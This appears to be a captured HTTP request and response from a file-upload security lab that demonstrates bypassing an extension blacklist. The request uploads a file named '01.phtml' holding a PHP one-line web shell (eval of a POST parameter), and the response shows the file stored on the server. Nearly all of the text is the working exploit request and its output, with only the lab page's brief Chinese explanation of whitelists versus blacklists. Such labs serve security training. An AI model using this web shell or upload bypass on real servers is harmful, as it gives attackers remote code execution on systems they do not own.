 Request
Raw Params Headers Hex
POST /source/05/index.php HTTP/1.1
Host: 139.9.198.30:8082
Content-Length: 326
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8082
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMcVOONwkqyRW0hEt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8082/source/05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryMcVOONwkqyRW0hEt
Content-Disposition: form-data; name="file"; filename="01.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
------WebKitFormBoundaryMcVOONwkqyRW0hEt
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryMcVOONwkqyRW0hEt--
Response
Raw Headers Hex HTML Render
<html>
<head>
<meta charset="UTF-8">
<title>黑名单缺陷</title>
<script>
function error(){
swal("上传失败", "", "error");
}
function black(){
swal("不允许上传 asp aspx php jsp 的文件后缀", "", "error");
}
</script>
<script src="./attachs/sweetalert.min.js"></script>
<link href="./attachs/bootstrap.sketchy.min.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="jumbotron">
<img src="./imgs/head.png" class="rounded mx-auto d-block" width="100%"><br>
<p class="lead">
白名单是设置能通过的用户，白名单以外的用户都不能通过。<br>
黑名单是设置不能通过的用户，黑名单以外的用户都能通过。<br>
所以一般情况下白名单比黑名单限制的用户要更多一些
</p><br>
<div>
<img src="./upload/01.phtml" class="rounded mx-auto d-block" width="100px">
</div>
<form action="" method="post" enctype="multipart/form-data">
<div class="form-group">
<input type="file" class="form-control-file" name="file" id="file">
<input type="submit" name="submit" value="Upload" />
</div>
</form>
</div>
</div>